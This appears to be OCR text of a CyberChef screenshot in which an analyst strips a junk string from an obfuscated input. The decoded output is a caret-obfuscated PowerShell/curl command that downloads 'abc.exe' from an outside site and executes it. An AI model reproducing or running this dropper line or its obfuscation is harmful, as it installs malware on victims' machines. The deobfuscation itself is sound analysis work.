 Find / Replace - CyberChef
file:///C:/Tools/cyberchef/CyberChef_v10.5.2.html#recipe=Find_/_Replace({'option':'Regex','string':'lxj1wl5o'},'e',true,false,true,false)&input=cG93Xmx4ajF3bDVvcnNeaGx4ajF3bDVvbGwvVyAwMSBjXnVecmwgaHR0Xn
133%
Download CyberChef
Last build: 7 months ago
Options
About / Support
Operations
repla
Find / Replace
Bit shift right
ROT8000
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Find / Replace
Find
lxj1wl5o
REGEX
Replace
e
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
pow^lxj1wl5ors^hlxj1wl5oll/W 01 c^u^rl htt^ps://llxj1wl5oarndash.
825tlxj1wl5ostsitlxj1wl5os.com/b/abc.lxj1wl5o^xlxj1wl5o -o " & garz & ";" & garz
ABC 145 1
Tт Raw Bytes LF
Output
pow^ers^hell/W 01 c^u^rl htt^ps://learndash.825testsites.com/b/abc.e^xe -o " & garz & ";" &
garz
ABC 96 1
3ms Tт Raw Bytes LF
FN